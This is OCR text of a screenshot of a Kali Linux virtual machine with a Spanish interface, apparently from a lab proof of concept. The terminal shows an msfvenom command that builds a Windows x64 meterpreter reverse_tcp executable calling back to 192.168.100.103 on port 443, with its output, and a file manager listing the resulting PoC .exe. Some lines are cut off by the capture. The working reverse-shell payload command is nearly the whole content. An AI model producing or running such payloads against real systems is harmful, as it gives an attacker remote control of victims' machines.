 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
2
21:24
kali@Kali: ~
Archivo Acciones Editar Vista Ayuda
(kali㉿Kali)-[~]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOS
=192.168.100.103 LPORT=443 -f exe >> /home/kali/Descargas/PoC_1023957354.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(kali㉿Kali)-[~]
$
KALI LINU
"the quieter you become, the more you are ab
Descargas - Thunar
Archivo Editar Ver Ir Marcadores Ayuda
kali
Lugares
Equipo
kali
Escritorio
Recientes
Papelera
Documentos
Música
Imágenes
Vídeos
Descargas
Dispositivos
Sistema de ar...
Navegar por l...
PoC_1023957354.e
xe
Navegar por las conexiones de la red local
1 archivo: 0 bytes | Espacio ...